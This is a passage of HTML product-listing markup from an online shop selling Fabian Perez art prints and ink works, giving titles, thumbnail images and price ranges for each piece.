	<a href="https://fabianperez.com/art/lucy-with-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lucy with Flowers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1.jpg 469w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Lucy with Flowers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/lucy-with-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18962" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18962" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21622 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/man-with-umbrella-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ManwithUmbrellaBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Man With Umbrella (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/man-with-umbrella-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21622" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21622" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13016 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/narcissus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narsissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Narcissus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;6,000</span></span>
</a><a href="https://fabianperez.com/art/narcissus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13016" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13016" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21624 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/november-rain-iv-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NovemberRainIV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">November Rain IV (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/november-rain-iv-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21624" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21624" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13109 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-les-demoiselles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="200" src="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga and Les Demoiselles" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Les Demoiselles</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-and-les-demoiselles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13109" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13109" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13480 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narcissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Narcissus (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4983 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-at-home-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga at Home" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga at Home</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-at-home-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4983" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4983" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21625 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PaolaconmediasnegrasBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Paola Con Medias Negras (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21625" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21625" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14791 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="236" src="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saba on the Stairs with Mirror" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-768x603.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-50x39.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-600x471.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Saba.jpg 891w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Saba on the Stairs with Mirror (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14791" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14791" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21632 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/sally-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SallyatLasBrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Sally At Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,050</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;2,050</span></span>
</a><a href="https://fabianperez.com/art/sally-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21632" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21632" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21633 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/self-portrait-with-red-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Self Portrait with Red Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Self Portrait with Red Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/self-portrait-with-red-chair/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21633" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21633" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5848 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5848" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5848" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5863 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="240" src="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-600x480.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-768x614.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5863" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5863" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6150 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Study of Hands Sketching" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching.jpg 795w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Study of Hands Sketching</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6150" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6150" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14230 status-publish last instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="401" src="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Summer Night Walk II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-224x300.jpg 224w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-600x802.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1.jpg 673w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Summer Rain Walk II (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14230" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14230" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21628 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TangoEnSanTelmoVIIBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tango En Santelmo VII (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21628" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21628" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14128 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tess-lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-50x39.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures</h2>
